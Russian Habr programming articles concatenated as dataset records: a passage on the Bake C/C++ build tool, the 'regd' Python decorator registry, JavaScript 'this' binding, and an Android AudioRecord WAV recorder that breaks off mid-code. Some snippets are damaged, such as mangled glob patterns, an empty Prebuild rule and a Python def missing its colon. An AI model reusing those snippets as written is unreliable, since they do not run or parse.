Person "mdanilov"
}
CustomConfig IncludeOnly {
IncludeDir include, inherit: true
}
ExecutableConfig Main {
Files "src/*/.cpp"
Dependency config: IncludeOnly
DefaultToolchain GCC
}
}
```
Bake использует собственный декларативный язык, достаточно простой для понимания. Интересный факт, для описания синтаксиса языка была использована другая наработка одного из сотрудников компании - [RText](https://github.com/mthiede/rtext). Полный синтаксис представлен в документации Bake [здесь](https://esrlabs.github.io/bake/syntax/project_meta_syntax.html#syntax).
Если вы вдруг решили попробовать, вы можете установить [VSCode extension](https://marketplace.visualstudio.com/items?itemName=elektronenhirn.bake) для подсветки синтаксиса. Для остальных поддерживаемых IDE можно посмотреть [тут](https://esrlabs.github.io/bake/ide/ide_integrations.html).
Итак, любой файл обычно начинается с ключевого слова Project и как я уже писал выше ему автоматически присваивается имя папки, в которой он находится. Далее мы указываем имя конфигурации (далее просто Config) по-умолчанию (та, которая будет запускаться при вызове bake без параметров). Проект может содержать сколь-угодно Config’ов, но все они могут быть только 3 типов - *LibraryConfig* для создания библиотек, *ExecutableConfig* для исполняемых файлов, или например ELF файлов, в случае сборки для микроконтроллера, и *CustomConfig* для всех остальных. После ключевого слова следует его имя, в примере это IncludeOnly для *CustomConfig* и Main для *ExecutableConfig*, который default.
Так как в Bake нет специальных Config для определения include директорий (в CMake мы обычно используем конструкции *include\_directories или target\_include\_directories*), для этих целей используется паттерн *CustomConfig* с именем IncludeOnly, но для Bake это обычный Config.
Итак, *IncludeDir* указывает относительный путь к папке include проекта, где подразумевается хранить все публичные header файлы для библиотек. В нашем случае у нас нет библиотек с публичным API, которым могли бы воспользоваться другие проекты, поэтому папка include пустая. Атрибут inherit определяет будет ли данная директория унаследована проектами, которые будут использовать данный проект в качестве зависимости с помощью указания Dependency.
Затем в *ExecutableConfig* указываем пути к исходным файлам, из которых состоит наше приложение, используя команду *Files*. C помощью Dependency мы можем указать зависимость на другой Config, в нашем случае это *CustomConfig* IncludeOnly. Таким образом, мы наследуем include директории (см. описание inherit: true выше).
Обязательным атрибутом также является указание DefaultToolchain, который будет использоваться Bake по-умолчанию для всех проектов. В данном случае это gcc.
Список всех поддерживаемых toolchain можно узнать командой:
```
bake --toolchain-names
Available toolchains:
* Diab
* GCC
* CLANG
* CLANG_ANALYZE
* CLANG_BITCODE
* TI
* GreenHills
* Keil
* IAR
* MSVC
* GCC_ENV
* Tasking
```
Hello world это хорошо, но что насчет реальных проектов
-------------------------------------------------------
Чтобы внести немного ясности в систему зависимостей приведу более приближенный к реальности пример с несколькими проектами в одном workspace.
Пример структуры проекта для приложения my\_appПредположим, что у нас есть приложение my\_app, которое состоит из трех библиотек libA, libB, libC. Причем libB зависит от libC, а libC поставляется в виде бинарного файла с заголовочными файлами интерфейсов. И мы также хотим иметь unit тесты для libB.
Для такого приложения на скриншоте приведен пример организации файлов и правил сборки Bake. У нас есть основной Project.meta с описанием toolchain в корне проекта, и для каждой библиотеки свой Project.meta для удобства (конечно можно было бы описать все и в одном Project.meta файле, но при большом количестве библиотек и правил его было бы невозможно поддерживать).
В корневом Project.meta я привел пример как можно добавить дополнительные флаги компиляции с помощью свойства Flags. В данном случае флаги передаются компилятору C++, возможно таким же образом отдельно указать флаги для линкера (*Linker*), компилятора языка C (*Compiler C*), ассемблера (*Compiler ASM*) и архиватора (*Archiver*). Для того чтобы узнать конфигурацию по-умолчанию для GCC toolchain можно использовать команду `bake --toolchain-info GCC`.
Bake также позволяет добавлять дополнительные этапы сборки для выполнения различных команд после или перед сборкой определенных Config. Поддерживаются команды для работы с файловой системой (создание директории, копирование файла и т. п.) или запуск внешних процессов с помощью команды *CommandLine* (в примере не используется). Воспользуемся этим, чтобы создать release пакет нашего приложения установив команды *MakeDir* и *Copy* в *PostSteps*.
Вы также можете увидеть здесь использование встроенных переменных, например *ArtifactName* содержит имя полученного бинарного файла, после сборки Main конфигурации.
Bake определяет 3 типа переменных: встроенные, определенные пользователем и переменные окружения.
* Список встроенных переменных можно посмотреть [тут](https://esrlabs.github.io/bake/syntax/variable_substitutions.html#predefined-bake-environment-variables);
* Переменные пользователя устанавливаются командой Set как на скриншоте выше для InstallDir или передаются в bake в качестве параметра командной строки `--set MyVar="Hello world!"`;
* Переменные окружения определяются ОС
Теперь рассмотрим Project.meta файлы наших библиотек:
**libA/Project.meta**
```
Project default: Lib {
CustomConfig IncludeOnly {
IncludeDir include, inherit: true
}
LibraryConfig Lib {
Files "src/*/.cpp"
Dependency config: IncludeOnly
Toolchain {
Compiler CPP {
Flags remove: "-O2 -march=native"
}
}
}
}
```
Bake также позволяет переопределить или задать дополнительные параметры toolchain для любого Config. В качестве примера для libA я удалил флаги компиляции, которые мы определили в основном DefaultToolchain, таким образом сборка библиотеки будет происходить без оптимизации.
**libB/Project.meta**
```
Project default: Lib {
CustomConfig IncludeOnly {
IncludeDir include, inherit: true
}
LibraryConfig Lib {
Files "src//.cpp"
Dependency config: IncludeOnly
Dependency libC, config: IncludeOnly
}
ExecutableConfig UnitTest {
Files "test/src//.cpp"
Dependency config: Lib
DefaultToolchain GCC
}
}
```
libB содержит пример того, как может быть организована сборка UnitTest. Мы просто создаем дополнительный исполняемый Config с исходными файлами тестов, указываем зависимость на тестируемую библиотеку и определяем для него DefaultToolchain (это необходимо, для того чтобы была возможность скомпилировать только UnitTest).
**libC/Project.meta**
```
Project default: Lib {
CustomConfig IncludeOnly {
IncludeDir include, inherit: true
}
LibraryConfig Lib {
ExternalLibrary "libC.a", search: false
Dependency config: IncludeOnly
}
}
```
libC не собирается из исходных файлов, а линкуется в пре собранном виде, поэтому здесь мы используем атрибут *ExternalLibrary*.
Имея такую конфигурация, мы также теперь можем выполнять компиляцию отдельных проектов с помощью команды `bake -p` , где dir это имя проекта (libA, libB, ..).
Список часто используемых и полезных команд
-------------------------------------------
1) Параллельная сборка организована на уровне исходных файлов и проектов Bake, для указания количества используемых потоков, как и во многих похожих утилитах используется параметр командной строки -j с указанием числа. По умолчанию, используется число ядер ЦПУ. Команда для запуска в 1 поток: `bake -j 1`
2) Есть возможность генерации файла compile\_commands.json. `bake --compile-db compile_commands.json`
3) Поддержка частичной сборки. Если запустить bake с параметром `--prebuild`, будет запущена сборка только тех Config, для которых есть правило исключения, для остальных Config будет использоваться результат предыдущей сборки. Исключения задаются в Project.meta с помощью паттерна:
```
Prebuild {
Except , config:
...
}
```
Данная функциональность, например может быть использована для создания SDK, или тогда, когда хотите предоставить возможность писать стороннему разработчику часть модулей вашего приложения с возможностью сборки, но при этом не открывая исходных кодов остальной части проекта.
Для создания такого SDK, вам нужно сначала собрать проект полностью, а затем удалить все исходные файлы, оставив только заголовочные файлы публичных API, и предварительно определив *Except* правила. Сборка из SDK будет осуществляться с помощью команды `bake --prebuild`.
4) Сборка нескольких проектов с помощью утилиты bakery. Если вы например хотите собрать все UnitTest вы можете сделать это с помощью команды `bakery -b AllUnitTests`, предварительно создав файл Collection.meta, используемый bakery для создания списка Config для сборки:
```
Collection AllUnitTests {
Project "*", config: UnitTest
}
```
5) Генерация дерева зависимостей. После выполнения команды `bake --dot DependencyGraph.dot` для примера из статьи получим следующий рисунок:
Дерево зависимостей проекта6) Генерация JSON файла со списком всех incudes и defines `bake --incs-and-defs=json` Приведу только часть файла для примера:
```
"myapp": {
"includes": [
"libA/include",
"libB/include",
"libC/include"
],
"cppdefines": [],
"c_defines": [],
"asm_defines": [],
"dir": "/Users/mdanilov/Work/my_app"
}
```
Adaptions как высший уровень работы с Bake
------------------------------------------
Adaptions наверное самая сложная для понимания часть устройства Bake. Как можно понять из названия, они позволяют модифицировать конфигурацию проекта, но делают с помощью отдельных директив, таким образом не меняя основную структуру проекта.
Их можно определить как в Project.meta, так и в отдельном Adapt.meta (предпочтительный вариант). Но синтаксис и в том и другом случае будет один и тот же. Удобство отдельного файла заключается в том, что его можно применить к проекту в качестве параметра командной строки `--adapt`.
Объяснить как они работают лучше на примере. Допустим, мы хотим собрать наш проект для gcc (как вы помните мы определили *DefaultToolchain GCC*) с помощью Clang компилятора, при этом не меняя Project.meta. Единственный способ сделать это в Bake, это использовать Adapt.meta:
```
Adapt {
ExecutableConfig __MAIN__, project: __MAIN__, type: replace {
DefaultToolchain CLANG
}
}
```
В данном случае, мы заменили (*replace*) *DefaultToolchain* для основного Config в основном проекте, используя ключевое слово *\_\_MAIN\_\_* в качестве имен.
Важно: Adapt.meta файл должен находится в отдельной директории, именно по имени директории Bake будет осуществлять поиск (это сделано по аналогии с именем проекта в случае с Project.meta).
Теперь поместив файл в папку clang, мы можем запустить команду сборки `bake --adapt clang` и убедиться, что она происходит компилятором Clang.
В качестве ключевого слова для названии можно также использовать *\_\_ALL\_\_*, если мы хотим переопределить все. Или можно явно указывать конкретное имя. А для типов модификаций, кроме *replace*, *remove*, *extend* и *push\_front*. Более подробную, но к сожалению не исчерпывающую, информацию можно найти в [документации](https://esrlabs.github.io/bake/syntax/adapt_configs.html#adapt-configs).
Вы также можно применять несколько модификаций за раз, передавая несколько `--adapt` параметров.
Или добавлять различные условия для их выполнения:
```
Adapt toolchain: GCC, os: Windows {
…
}
```
Данная модификация будет применена к конфигурациям только при использовании компилятора GCC на Windows. В данном случае ключевое слово Adapt можно заменить на *If* (или *Unless*, если логику нужно инвертировать) для лучшей читаемости.
Заключение
----------
В заключении хотелось бы подчеркнуть, что данная статья написана исключительно в ознакомительных целях и просто показывает еще один способ того, как может быть организована сборка проектов на C/C++.
От себя могу добавить, что Bake действительно быстро работает, и я не тратил много времени на его изучение. Очень много проектов в компании было написано, исключительно с использованием Bake. И большие проекты для него, по крайне мере в рамках встраиваемых систем, не проблема.
Но, если я буду писать свое следующие приложение на C/C++ для сборки я, наверное, все же буду использовать CMake. Ну потому что, это CMake :) | https://habr.com/ru/post/525880/ | null | ru | null |
# Добавляем чуть больше рефлексии: декораторы
Последнее время приходится довольно много работать с Python. Решая одну из текущих задач, возникла необходимость внутри функции-декоратора проверить задекорирован ли декорируемый метод другим декоратором. К сожалению, стандартные средства рефлексии языка не позволяют это сделать. Точнее, используя, например, модуль inspect из стандартной библиотеки это сделать можно, но уж больно не нравился такой подход.
Под катом свой метод решения задачи, вылившийся в небольшую библиотеку, доступную для общего пользования.
Итак, было решено создать и использовать некий специальный реестр декораторов. Т.е. любую функцию-декоратор регистрировать в этом реестре перед ее использованием в качестве декоратора. После этого, используя API реестра можно достаточно просто отслеживать использование зарегистрированых декораторов на методах, функциях и в модулях.
Тем не менее есть несколько правил, о которых слдедует помнить. Регистрация built-in декораторов не будет работать. То есть, к сожалению, не получится трэкать такие декораторы, как `@staticmethod`, `@classmethod` и им подобные (если кто-то сможет найти решение этой проблемы — буду премного благодарен). И самое главное, — декораторы должны быть зарегистрированы **до их использования**.
Фактически, механика работы реестра достаточно проста. Регистрируя декоратор вы фактически получаете задекорированый исходный декоратор который помимо своей исходной функциональности также записывает информацию о себе в аттрубут "\_\_annotations\_\_" декорируемой функции.
Если функция (или метод) декорируются несколькими декораторами, важно только зарегистрирвать все декораторы перед их использованием и все декораторы будут правильно учтены. Т.е., конструкция вида:
```
@decorator_one
@decorator_two
@decorator_three
def some_function():
pass
```
будет успешно работать.
Библиотека «regd» (так я ее назвал), совместима как с Python 2.x, так и с версией 3.x (на наших проектах у нас используются обе ветки, поэтому совместимость проверялась).
Исходники доступны на [Github](https://github.com/Mikhus/regd), лицензия, как всегда — MIT, так что делайте все, что захотите.
Документация [здесь](http://pythonhosted.org/regd/).
Установить можно просто через PyPI:
```
$ pip install regd
```
Ниже несколько слов о функционале.
##### 1. Регистрация декораторов.
«Обычные» и «параметризованые» декораторы должны регистрироваться разными методами:
```
from regd import DecoratorRegistry as dreg
# регистрация "обычного" декоратора
simple_decorator = dreg.decorator( mydecorator)
# регистрация "параметризованного" декоратора
param_decorator = dreg.parametrized_decorator( param_decorator)
```
##### 2. API рефлексии
Чтобы функции API были более понятными давайте для начала создадим и зарегистрируем простой декоратор, который по факту ничнего не делает, а просто существует.
```
from regd import DecoratorRegistry as dreg
# создадим декоратор
def mydecorator( fn) :
# здесь может быть какая-то полезная работа...
def wrapper( *args, **kwargs)
# ... или здесь что-то полезное ...
return fn( *args, **kwargs)
return wrapper
# зарегистрируем наш декоратор
mydecorator = dreg.decorator( mydecorator)
```
Помните — зарегистрировать декораторы нужно *до их использования*.
Теперь, после регистрации, можем использовать наш декоратор как обычно:
```
@mydecorator
def myfunc() :
pass
```
Теперь в любой момент из любого места в коде можем узнать, задекорирована ли функция декоратором:
```
print( dreg.is_decorated_with( myfunc, mydecorator))
```
Еще несколько полезных методов:
* `all_decorated_module_functions( module, exclude_methods=False, exclude_functions=False)` — позволяет получить все функции и/или методы классов задекорированные зарегистрированными декораторами в заданном модуле
* `module_functions_decorated_with( module, decorator, exclude_methods=False, exclude_functions=False)` — позволяет получить все функции и/или методы классов задекорированные заданным декоратором в заданном модуле
* `decorated_methods( cls, decorator)` — получаем все методы класса/объекта задекорированные заданным декоратором
* `get_decorators( fn)` — вернет список все известных декораторов для заданной функции/метода
* `get_real_function( fn)` — вернет ссылку ра исходную функцию, которая была задекорирована декораторами (да, можно получить доступ к исходной функции и даже выполнить ее в обход декорирования)
* `is_decorated_with( fn, decorator)` — проверяет, задекорирована ли заданная функция заданным декоратором
Надеюсь, кому-то пригодится или покажется полезным. Все замечания и предложения приветствуются. | https://habr.com/ru/post/178017/ | null | ru | null |
# Какой здесь this? Внутренняя работа объектов JavaScript

*Фотография: "Любопытный" Liliana Saeb (CC BY 2.0)*
JavaScript – это мультипарадигмальный язык, который поддерживает объектно-ориентированное программирование и динамическое связывание. Динамическое связывание — это мощная концепция, которая позволяет изменять структуру JavaScript кода во время выполнения, но эти дополнительные мощность и гибкость достигаются ценой некоторой путаницы, большая часть которой связана с поведением `this` в JavaScript.
Динамическое связывание
=======================
При динамическом связывании определение метода для вызова происходит во время выполнения, а не во время компиляции. JavaScript выполняет это с помощью `this` и цепочки прототипов. В частности, внутри метода `this` определяется во время вызова, и значение `this` будет разным в зависимости от того, как метод был определен.
Давайте сыграем в игру. Я называю её "Какой здесь `this`?"
```
const a = {
a: 'a'
};
const obj = {
getThis: () => this,
getThis2 () {
return this;
}
};
obj.getThis3 = obj.getThis.bind(obj);
obj.getThis4 = obj.getThis2.bind(obj);
const answers = [
obj.getThis(),
obj.getThis.call(a),
obj.getThis2(),
obj.getThis2.call(a),
obj.getThis3(),
obj.getThis3.call(a),
obj.getThis4(),
obj.getThis4.call(a)
];
```
Подумайте, какими будут значения в массиве `answers` и проверьте свои ответы с помощью `console.log()`. Угадали?
Начнем с первого случая и продолжим по порядку. `obj.getThis()` возвращает `undefined`, но почему? У стрелочных функций никогда не бывает своего `this`. Вместо этого они всегда берут `this` из лексической области видимости (*прим. [лексический this](https://github.com/azat-io/you-dont-know-js-ru/blob/master/this%20%26%20object%20prototypes/ch2.md#%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-this)*). Для корня модуля ES6 лексическая область будет иметь неопределенное (`undefined`) значение `this`. `obj.getThis.call(a)` также не определен по той же причине. Для стрелочной функций `this` не может быть переопределён, даже с `.call()` или `.bind()`. `this` всегда будет браться из лексической области.
`obj.getThis2()` получает привязку в процессе вызова метода. Если до этого привязки `this` для этой функции не было, то ей можно привязать `this` (так как это не стрелочная функция). В данном случае `this` является объект `obj`, привязываемый в момент вызова метода с помощью `.` или `[squareBracket]` синтаксиса доступа к свойству. (*прим. [неявная привязка](https://github.com/azat-io/you-dont-know-js-ru/blob/master/this%20%26%20object%20prototypes/ch2.md#%D0%BD%D0%B5%D1%8F%D0%B2%D0%BD%D0%B0%D1%8F-%D0%BF%D1%80%D0%B8%D0%B2%D1%8F%D0%B7%D0%BA%D0%B0)*)
`obj.getThis2.call(a)` немного сложнее. Метод `call()` вызывает функцию с заданным значением this и необязательными аргументами. Другими словами, метод получает привязку `this` из параметра `.call()`, поэтому `obj.getThis2.call(a)` возвращает объект `a`. (*прим. [явная привязка](https://github.com/azat-io/you-dont-know-js-ru/blob/master/this%20%26%20object%20prototypes/ch2.md#%D1%8F%D0%B2%D0%BD%D0%B0%D1%8F-%D0%BF%D1%80%D0%B8%D0%B2%D1%8F%D0%B7%D0%BA%D0%B0)*)
В случае `obj.getThis3 = obj.getThis.bind(obj);` мы пытаемся получить стрелочную функцию с привязанным `this`, что, как мы уже выяснили, не будет работать, поэтому мы получим `undefined` для `obj.getThis3()` и `obj.getThis3.call(a)` соответственно.
Для обычных методов вы можете делать привязку, поэтому `obj.getThis4()` возвращает `obj`, как и ожидалось. Он уже получил свою привязку здесь `obj.getThis4 = obj.getThis2.bind(obj);`, а `obj.getThis4.call(a)` учитывает первую привязку и возвращает `obj` вместо `a`.
Крученый мяч
============
Решим ту же задачу, но на этот раз для описания объекта используем `class` с публичными полями ([нововведения Stage 3](https://github.com/tc39/proposal-class-fields) на момент написания этой статьи доступны в Chrome по умолчанию и с `@babel/plugin-offer-class-properties`):
```
class Obj {
getThis = () => this
getThis2 () {
return this;
}
}
const obj2 = new Obj();
obj2.getThis3 = obj2.getThis.bind(obj2);
obj2.getThis4 = obj2.getThis2.bind(obj2);
const answers2 = [
obj2.getThis(),
obj2.getThis.call(a),
obj2.getThis2(),
obj2.getThis2.call(a),
obj2.getThis3(),
obj2.getThis3.call(a),
obj2.getThis4(),
obj2.getThis4.call(a)
];
```
Подумайте над ответами, прежде чем продолжить.
Готовы?
Все вызовы, кроме `obj2.getThis2.call(a)`, возвращают экземпляр объекта. `obj2.getThis2.call(a)` возвращает `a`. Стрелочные функции всё так же получают `this` из лексического окружения. Существует разница в том, как `this` из лексического окружения определяется для свойств класса. Внутри инициализация свойств класса выглядит примерно так:
```
class Obj {
constructor() {
this.getThis = () => this;
}
...
```
Другими словами, стрелочная функция определяется внутри контекста конструктора. Так как это класс, то единственный способ создать экземпляр – это использовать ключевое слово `new` (опущение `new` приведет к ошибке). Одна из самых важных вещей, которые делает ключевое слово `new`, – это создание нового экземпляра объекта и привязка `this` к нему в конструкторе. Это поведение в сочетании с другими поведениями, которые мы уже упоминали выше, должно объяснить остальное.
Заключение
==========
У вас всё получилось? Хорошее понимание того, как `this` ведёт себя в JavaScript, сэкономит вам много времени на отладку сложных проблем. Если вы ошиблись в ответах, это значит, что вам нужно немного попрактиковаться. Потренируйтесь с примерами, затем вернитесь и проверьте себя снова, пока вы не сможете выполнить тест и объяснить кому-то ещё, почему методы возвращают то, что возвращают.
Если это было сложнее, чем вы ожидали, то вы не одиноки. Я спрашивал достаточно много разработчиков на эту тему и думаю, что пока только один из них справился с данной задачей.
То, что начиналось как поиск динамических методов, которые вы могли перенаправить с помощью `.call()`, `.bind()` или `.apply()`, стало значительно сложнее с добавлением методов класса и стрелочных функций. Возможно, вам стоит ещё раз заострить на этом внимание. Помните, что стрелочные функции всегда берут `this` из лексической области видимости, и `class` `this` на самом деле лексически ограничен конструктором класса под капотом. Если вы когда-либо засомневаетесь в `this`, то помните, что можно использовать отладчик (debugger), чтобы проверить его значение.
Помните, что в решении многих задач на JavaScript можно обойтись без `this`. По моему опыту, почти всё может быть переопределено в терминах [чистых функций](https://medium.com/javascript-scene/master-the-javascript-interview-what-is-a-pure-function-d1c076bec976), которые принимают все используемые аргументы как явные параметры (`this` можно представить себе как неявную переменную). Логика, описанная через чистые функции, является детерминированной, что делает ее более тестируемой. Также при таком подходе нет побочных эффектов, поэтому, в отличие от моментов манипуляции с `this`, вы вряд ли что-то сломаете. Каждый раз, когда `this` устанавливается, что-то зависящее от его значения может сломаться.
Тем не менее, иногда `this` полезен. Например, для обмена методами между большим количеством объектов. Даже в функциональном программировании `this` можно использовать для доступа к другим методам объекта, чтобы реализовать алгебраические преобразования, необходимые для построения новых алгебр поверх существующих. Так, универсальный `.flatMap()` может быть получен с помощью `this.map()` и `this.constructor.of()`.
---
Спасибо за помощь с переводом [wksmirnowa](https://habr.com/ru/users/wksmirnowa/) и [VIBaH\_dev](https://habr.com/ru/users/vibah_dev/) | https://habr.com/ru/post/452192/ | null | ru | null |
# Работа со звуком и библиотека SuperPowered
Передо мной поставлена задача: требуется разработать приложение, которое будет осуществлять запись с микрофона, затем изменение (ускорение или pitch shifting), сохранение эффекта в самом файле и отправка результирующего МР3-файла на сервер приложения. Задача эта получается комплексная. Причем еще и min-sdk=9 хотят.
Для записи звука, чтобы по-проще, со старта напрашивается класс [MediaPlayer](http://developer.android.com/reference/android/media/MediaPlayer.html). Пишет с микрофона, при этом сразу в сжатом виде, ААС к примеру. Для справки (если внезапно кто не знает): МР3-**ен**кодера в Андроиде нет, т.к. там лицуха коммерческая, а есть только **де**кодер МР3, соотв. никак нельзя записать сразу в МР3, а можно только проигрывать, для чего декодер и нужен.
Все бы хорошо, да только для того, чтобы со звуком можно было что-то делать, а именно — наложить какой-либо эффект, его требуется записывать в первозданном, так сказать, виде, т.е. не в сжатом до МР3 или ААС, а именно в PCM/WAVE-формате. Да и кроме того при проигрывании надо же в реальном режиме времени «отображать» накладываемый эффект, чтобы можно было на слух подстроить. А для этого класс MediaPlayer уже не годится, т.к. пишет он только в сжатом виде, а наложить при проигрывании ускорение — зача трудноразрешимая, учитывая минимальный СДК. Моджно добавить себе работы: записывать в MediaPlayer-е в ААС, например, а потом распаковывать ААС до PCM/WAVE, чего в Андроиде не предусмотрено и посему придется еще и для этого искать решение. Да и опять же: лишний раз батарею сажать, на жадный до вычислительных ресурсов процесс распаковки против варианта записать сразу в несжатом виде, ну и пользователю не понравится тратить свое драгоценное время на этот процесс (он знать может и не будет зачем, да ждать придется).
Из всего этого вытекает, что запись надо осуществлять используя связку других классов: [AudioRecord](http://developer.android.com/reference/android/media/AudioRecord.html) — он пишет, а [AudioTrack](http://developer.android.com/reference/android/media/AudioTrack.html) — и воспроизводит и ускорение на нем не проблема при воспроизведении.
Однако на практике с этими классами проблем тоже достаточно. Во-первых: AudioRecord пишет сразу данные РСМ, оно мне и надо, но только вот сам заголовок WAVE он не создает, т.е. он пишет RAW PCM, а чтобы потом как-то эти данные можно было использовать не только в AudioTrack, требуется добавить код для создания этого заголовка; плюс надо не забывать при проигрывании перепрыгнуть первые 44 байта (размер заголовка), чтобы AudioTrack их не пытался воспроизводить. Во-вторых: все телодвижения по записи и воспроизведению надо выносить в отдельные потоки, что никак не упрощает разработку.
Однако пример вынесенного в отдельный класс рекордера на основе AudioRecord я приведу, так как по большей часть он все равно не мой, а из недр SO скопированный (включает создание заголовка и может пригодиться кому-то):
**AudioRecorder**
```
import android.annotation.SuppressLint;
import android.media.AudioFormat;
import android.media.AudioRecord;
import android.media.MediaRecorder;
import com.stanko.tools.DeviceInfo;
import com.stanko.tools.Log;
import java.io.File;
import java.io.IOException;
import java.io.RandomAccessFile;
public class AudioRecorder
{
/**
* INITIALIZING : recorder is initializing;
* READY : recorder has been initialized, recorder not yet started
* RECORDING : recording
* ERROR : reconstruction needed
* STOPPED: reset needed
*/
public enum State {INITIALIZING, READY, RECORDING, ERROR, STOPPED};
public static final boolean RECORDING_UNCOMPRESSED = true;
public static final boolean RECORDING_COMPRESSED = false;
// The interval in which the recorded samples are output to the file
// Used only in uncompressed mode
private static final int TIMER_INTERVAL = 120;
// Toggles uncompressed recording on/off; RECORDING_UNCOMPRESSED / RECORDING_COMPRESSED
private boolean isUncompressed;
// Recorder used for uncompressed recording
private AudioRecord mAudioRecorder = null;
// Recorder used for compressed recording
private MediaRecorder mMediaRecorder = null;
// Stores current amplitude (only in uncompressed mode)
private int cAmplitude= 0;
// Output file path
private String mFilePath = null;
// Recorder state; see State
private State state;
// File writer (only in uncompressed mode)
private RandomAccessFile mFileWriter;
// Number of channels, sample rate, sample size(size in bits), buffer size, audio source, sample size(see AudioFormat)
private short nChannels;
private int nRate;
private short nSamples;
private int nBufferSize;
private int nSource;
private int nFormat;
// Number of frames written to file on each output(only in uncompressed mode)
private int nFramePeriod;
// Buffer for output(only in uncompressed mode)
private byte[] mBuffer;
// Number of bytes written to file after header(only in uncompressed mode)
// after stop() is called, this size is written to the header/data chunk in the wave file
private int nPayloadSize;
/**
*
* Returns the state of the recorder in a RehearsalAudioRecord.State typed object.
* Useful, as no exceptions are thrown.
*
* @return recorder state
*/
public State getState()
{
return state;
}
/*
*
* Method used for recording.
*
*/
private AudioRecord.OnRecordPositionUpdateListener updateListener = new AudioRecord.OnRecordPositionUpdateListener()
{
public void onPeriodicNotification(AudioRecord recorder)
{
mAudioRecorder.read(mBuffer, 0, mBuffer.length); // Fill buffer
try
{
mFileWriter.write(mBuffer); // Write buffer to file
nPayloadSize += mBuffer.length;
if (nSamples == 16)
{
for (int i=0; i cAmplitude)
{ // Check amplitude
cAmplitude = curSample;
}
}
}
else
{ // 8bit sample size
for (int i=0; i cAmplitude)
{ // Check amplitude
cAmplitude = mBuffer[i];
}
}
}
}
catch (IOException e)
{
Log.e(this, "Error occured in updateListener, recording is aborted");
stop();
}
}
public void onMarkerReached(AudioRecord recorder)
{
// NOT USED
}
};
/\*\*
\*
\*
\* Default constructor
\*
\* Instantiates a new recorder, in case of compressed recording the parameters can be left as 0.
\* In case of errors, no exception is thrown, but the state is set to ERROR
\*
\*/
@SuppressLint("InlinedApi")
public AudioRecorder(boolean uncompressed, int audioSource, int sampleRate, int channelConfig, int audioFormat)
{
try
{
isUncompressed = uncompressed;
if (isUncompressed)
{ // RECORDING\_UNCOMPRESSED
if (audioFormat == AudioFormat.ENCODING\_PCM\_16BIT)
{
nSamples = 16;
}
else
{
nSamples = 8;
}
if (channelConfig == AudioFormat.CHANNEL\_IN\_MONO)
{
nChannels = 1;
}
else
{
nChannels = 2;
}
nSource = audioSource;
nRate = sampleRate;
nFormat = audioFormat;
nFramePeriod = sampleRate \* TIMER\_INTERVAL / 1000;
nBufferSize = nFramePeriod \* 2 \* nSamples \* nChannels / 8;
if (nBufferSize < AudioRecord.getMinBufferSize(sampleRate, channelConfig, audioFormat))
{ // Check to make sure buffer size is not smaller than the smallest allowed one
nBufferSize = AudioRecord.getMinBufferSize(sampleRate, channelConfig, audioFormat);
// Set frame period and timer interval accordingly
nFramePeriod = nBufferSize / ( 2 \* nSamples \* nChannels / 8 );
Log.w(this, "Increasing buffer size to " + Integer.toString(nBufferSize));
}
mAudioRecorder = new AudioRecord(audioSource, sampleRate, channelConfig, audioFormat, nBufferSize);
if (mAudioRecorder.getState() != AudioRecord.STATE\_INITIALIZED)
throw new Exception("AudioRecord initialization failed");
mAudioRecorder.setRecordPositionUpdateListener(updateListener);
mAudioRecorder.setPositionNotificationPeriod(nFramePeriod);
} else
{ // RECORDING\_COMPRESSED
mMediaRecorder = new MediaRecorder();
mMediaRecorder.setAudioSource(MediaRecorder.AudioSource.MIC);
mMediaRecorder.setOutputFormat(MediaRecorder.OutputFormat.MPEG\_4);
if (DeviceInfo.hasAPI10())
mMediaRecorder.setAudioEncoder(MediaRecorder.AudioEncoder.AAC);
else
mMediaRecorder.setAudioEncoder(MediaRecorder.AudioEncoder.DEFAULT);
}
cAmplitude = 0;
mFilePath = null;
state = State.INITIALIZING;
} catch (Exception e)
{
if (e.getMessage() != null)
{
Log.e(this, e.getMessage());
}
else
{
Log.e(this, "Unknown error occured while initializing recording");
}
state = State.ERROR;
}
}
/\*\*
\* Sets output file path, call directly after construction/reset.
\*
\* @param output file path
\*
\*/
public void setOutputFile(File file){
setOutputFile(file.getAbsolutePath());
}
public void setOutputFile(String argPath)
{
try
{
if (state == State.INITIALIZING)
{
mFilePath = argPath;
if (!isUncompressed)
{
mMediaRecorder.setOutputFile(mFilePath);
}
}
}
catch (Exception e)
{
if (e.getMessage() != null)
{
Log.e(this, e.getMessage());
}
else
{
Log.e(this, "Unknown error occured while setting output path");
}
state = State.ERROR;
}
}
/\*\*
\*
\* Returns the largest amplitude sampled since the last call to this method.
\*
\* @return returns the largest amplitude since the last call, or 0 when not in recording state.
\*
\*/
public int getMaxAmplitude()
{
if (state == State.RECORDING)
{
if (isUncompressed)
{
int result = cAmplitude;
cAmplitude = 0;
return result;
}
else
{
try
{
return mMediaRecorder.getMaxAmplitude();
}
catch (IllegalStateException e)
{
return 0;
}
}
}
else
{
return 0;
}
}
/\*\*
\*
\* Prepares the recorder for recording, in case the recorder is not in the INITIALIZING state and the file path was not set
\* the recorder is set to the ERROR state, which makes a reconstruction necessary.
\* In case uncompressed recording is toggled, the header of the wave file is written.
\* In case of an exception, the state is changed to ERROR
\*
\*/
public void prepare()
{
try
{
if (state == State.INITIALIZING)
{
if (isUncompressed)
{
if ((mAudioRecorder.getState() == AudioRecord.STATE\_INITIALIZED) & (mFilePath != null))
{
// write file header
Log.w(this,"prepare(): nRate: "+nRate+" nChannels: "+nChannels);
mFileWriter = new RandomAccessFile(mFilePath, "rw");
mFileWriter.setLength(0); // Set file length to 0, to prevent unexpected behavior in case the file already existed
mFileWriter.writeBytes("RIFF"); // 4
mFileWriter.writeInt(0); // 4 Final file size not known yet, write 0
mFileWriter.writeBytes("WAVE"); // 4
mFileWriter.writeBytes("fmt "); // 4
mFileWriter.writeInt(Integer.reverseBytes(16)); // 4 Sub-chunk size, 16 for PCM
mFileWriter.writeShort(Short.reverseBytes((short) 1)); // 2 AudioFormat, 1 for PCM
mFileWriter.writeShort(Short.reverseBytes(nChannels)); // 2 Number of channels, 1 for mono, 2 for stereo
mFileWriter.writeInt(Integer.reverseBytes(nRate)); // 4 Sample rate
mFileWriter.writeInt(Integer.reverseBytes(nRate\*nSamples\*nChannels/8)); // 4 Byte rate, SampleRate\*NumberOfChannels\*BitsPerSample/8
mFileWriter.writeShort(Short.reverseBytes((short)(nChannels\*nSamples/8))); // 2 Block align, NumberOfChannels\*BitsPerSample/8
